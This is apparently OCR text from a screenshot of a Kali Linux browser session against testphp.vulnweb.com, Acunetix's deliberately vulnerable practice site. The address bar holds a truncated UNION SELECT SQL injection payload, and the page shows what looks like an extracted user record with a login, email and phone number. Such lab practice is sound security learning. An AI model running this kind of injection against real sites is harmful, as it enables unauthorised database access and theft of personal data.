 pictures — Mozilla Firefox
TheKaliMachine ❐ pagi…
pictures
testphp.vulnweb.com/listproducts.php?cat=2 UNION SELECT 1,2,3,4,5,6,concat(name
150%
5
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
test:test:sy6.1982@gmail.com:5523234567
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd